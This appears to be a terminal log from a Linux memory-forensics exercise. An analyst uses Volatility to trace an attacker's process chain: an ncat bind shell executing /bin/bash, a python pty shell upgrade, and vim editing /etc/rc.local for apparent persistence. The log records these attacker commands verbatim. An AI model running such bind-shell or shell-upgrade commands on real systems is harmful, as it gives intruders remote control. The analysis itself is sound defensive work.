 3636 1 anacron -
salkaev@DESKTOP-B6MEIC9:~/92-Seized/temp_extract_dir$ vol -f dump.mem linux.psaux.PsAux | grep 2854
2854 1 ncat ncat -lvp 12345 -4 -e /bin/bash
2876 2854 bash /bin/bash
salkaev@DESKTOP-B6MEIC9:~/92-Seized/temp_extract_dir$ vol -f dump.mem linux.psaux.PsAux | grep 2876
2876 2854 bash /bin/bash
2886 2876 python python -c import pty; pty.spawn("/bin/bash")
salkaev@DESKTOP-B6MEIC9:~/92-Seized/temp_extract_dir$ vol -f dump.mem linux.psaux.PsAux | grep 2886
2886 2876 python python -c import pty; pty.spawn("/bin/bash")
2887 2886 bash /bin/bash
salkaev@DESKTOP-B6MEIC9:~/92-Seized/temp_extract_dir$ vol -f dump.mem linux.psaux.PsAux | grep 2887
2887 2886 bash /bin/bash
3196 2887 vim vim /etc/rc.local
salkaev@DESKTOP-B6MEIC9:~/92-Seized/temp_extract_dir$ vol -f dump.mem linux.psaux.PsAux | grep 2887^C
salkaev@DESKTOP-B6MEIC9:~/92-Seized/temp_extract_dir$ vol -f dump.mem linux.psaux.PsAux | grep 3196
3196 2887 vim vim /etc/rc.local